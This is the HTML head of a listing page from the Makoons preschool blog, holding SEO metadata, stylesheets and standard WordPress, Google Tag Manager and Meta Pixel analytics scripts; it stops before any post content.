

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makoons.com/blogs/page/6/
body_size: 23005
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="icon" type="image/png" href="https://makoons.com/assets/images/favicon.png" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Makoons Preschool Blog | India’s Leading Preschool &amp; Play School Chain</title>
	<meta name="description" content="Explore expert parenting tips, early childhood education insights, and preschool learning trends on the Makoons Blog - India’s leading preschool &amp; play school" />
	<link rel="canonical" href="https://makoons.com/blogs/page/6/" />
	<link rel="prev" href="https://makoons.com/blogs/page/5/" />
	<link rel="next" href="https://makoons.com/blogs/page/7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Blogs" />
	<meta property="og:description" content="Explore expert parenting tips, early childhood education insights, and preschool learning trends on the Makoons Blog - India’s leading preschool &amp; play school" />
	<meta property="og:url" content="https://makoons.com/blogs/" />
	<meta property="og:site_name" content="Blogs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://makoons.com/blogs/","url":"https://makoons.com/blogs/page/6/","name":"Makoons Preschool Blog | India’s Leading Preschool & Play School Chain","isPartOf":{"@id":"https://makoons.com/blogs/#website"},"description":"Explore expert parenting tips, early childhood education insights, and preschool learning trends on the Makoons Blog - India’s leading preschool & play school","breadcrumb":{"@id":"https://makoons.com/blogs/page/6/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://makoons.com/blogs/page/6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://makoons.com/blogs/#website","url":"https://makoons.com/blogs/","name":"Blogs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makoons.com/blogs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Blogs &raquo; Stories Feed" href="https://makoons.com/blogs/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/makoons.com\/blogs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://makoons.com/blogs/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='web-blog-fonts-css' href='https://makoons.com/blogs/wp-content/fonts/782161e765beb901366252cc28c07b6e.css' media='all' />
<link rel='stylesheet' id='web-blog-slick-style-css' href='https://makoons.com/blogs/wp-content/themes/web-blog/assets/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='web-blog-fontawesome-style-css' href='https://makoons.com/blogs/wp-content/themes/web-blog/assets/css/fontawesome.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='web-blog-blocks-style-css' href='https://makoons.com/blogs/wp-content/themes/web-blog/assets/css/blocks.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='web-blog-style-css' href='https://makoons.com/blogs/wp-content/themes/web-blog/style.css?ver=1.1.1' media='all' />
<script src="https://makoons.com/blogs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://makoons.com/blogs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://makoons.com/blogs/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makoons.com/blogs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #033b62;
		}
		.site-description {
			color: #033b62;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #033b62;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
	/*End Typography CSS*/

</style>

			<style type="text/css">
					.site-title a{
				color: #033b62;
			}
				</style>
				
</head>

<body class="home blog paged custom-background wp-embed-responsive paged-6 wp-theme-web-blog sp-easy-accordion-enabled hfeed right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<!--<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-5"></div>
				</div>
			</div>
		</div>--><!-- #loader -->
		 
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/home-admission-new.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/home-franchisenew.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/teacher-banner.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/bg-slider-31-min.webp" fetchpriority="high">
<link rel="preload" as="image" href="https://makoons.com/assets/images/banners/summercamp.webp" fetchpriority="high">
<!--<link rel="preload" href="/css/bootstrap.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">-->
<!--<noscript><link rel="stylesheet" href="/css/bootstrap.min.css"></noscript>-->

<!--<link rel="preload" href="/css/style.css" as="style" onload="this.onload=null;this.rel='stylesheet'">-->
<!--<noscript><link rel="stylesheet" href="/css/style.css"></noscript>-->



<!--<meta name="revisit-after" content="daily">-->
<!--<meta name="p:domain_verify" content="39123e7fb4fb543924c443a1e0a555d3">-->
<!-- <link rel="icon" type="image/png" href="https://makoons.com/assets/images/favicon.png" >-->
<!-- <link href="https://makoons.com/assets/css/bootstrap.min.css" rel="stylesheet" media="all" >-->
<!-- <link defer href="https://fonts.googleapis.com/css2?family=Balsamiq+Sans:wght@400;700&family=Fredoka:wght@300;400;500&family=Nunito:wght@600;700;800&family=Poppins:wght@100;200;300;400&display=swap" rel="stylesheet">-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/style.css" media="all" >-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/font-awesome.min.css" media="all" >-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/slick.min.css" media="all" >-->
<!--<link rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/animate.css" media="all" >-->
<!--<link defer rel="stylesheet" type="text/css" href="https://makoons.com/assets/css/jquery.fancybox.css" media="all" >-->












<meta name="revisit-after" content="daily">
<meta name="p:domain_verify" content="39123e7fb4fb543924c443a1e0a555d3">

<link rel="icon" type="image/png" href="https://makoons.com/assets/images/favicon.png">

<!-- Preconnect to improve font loading speed -->
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<!-- Google Fonts: async loading -->
<link href="https://fonts.googleapis.com/css2?family=Balsamiq+Sans:wght@400;700&family=Fredoka:wght@300;400;500&family=Nunito:wght@600;700;800&family=Poppins:wght@100;200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

<!-- Critical CSS (load directly) -->
<link href="https://makoons.com/assets/css/bootstrap.min.css" rel="stylesheet">

<!-- Custom styles (async load non-critical) -->
<link rel="stylesheet" href="https://makoons.com/assets/css/style.css" media="all">

<!-- Async load for non-critical CSS -->
<link rel="stylesheet" href="https://makoons.com/assets/css/font-awesome.min.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://makoons.com/assets/css/slick.min.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://makoons.com/assets/css/animate.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://makoons.com/assets/css/jquery.fancybox.css" media="print" onload="this.media='all'">

<!-- Fallback for no-JS users -->
<noscript>
    <link rel="stylesheet" href="https://makoons.com/assets/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://makoons.com/assets/css/slick.min.css">
    <link rel="stylesheet" href="https://makoons.com/assets/css/animate.css">
    <link rel="stylesheet" href="https://makoons.com/assets/css/jquery.fancybox.css">
</noscript>

<!-- Google Tag Manager -->
<script>setTimeout(function(){ (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD55V3TG');}, 8000);</script>
<!-- End Google Tag Manager -->











<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=G-7LGTCZ9LHR"></script>
<script defer>
setTimeout(function(){ 
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7LGTCZ9LHR');
}, 8000);
</script>

<!-- Meta Pixel Code -->
<script defer>
setTimeout(function(){ 
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '7009848082368370');
fbq('track', 'PageView');
}, 8000);
</script>

<!-- Google Tag Manager -->
<script defer>
 setTimeout(function() {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K48ZLSNR');
  }, 8000);</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script defer>
setTimeout(function() {
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KC4GV9P');
}, 8000); </script>
<!-- End Google Tag Manager -->

 
	<!-- Google Tag Manager -->
	<script defer>
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
      var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NJWN47Z');
  }, 8000); // Delay of 3000 milliseconds (3 seconds)
</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-11307195248"></script>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307195248');
  }, 8000);
</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16785632768">
</script>
<script defer>
setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16785632768');
}, 8000); 
</script>

<!-- Google tag (gtag.js) -->
<script defer src="https://www.googletagmanager.com/gtag/js?id=AW-16872341630">
</script defer>
<script defer>
  setTimeout(function() {
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16872341630');
  }, 8000); 
</script>

<!--<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJWN47Z');</script>-->
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script defer>
setTimeout(function(){ 
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
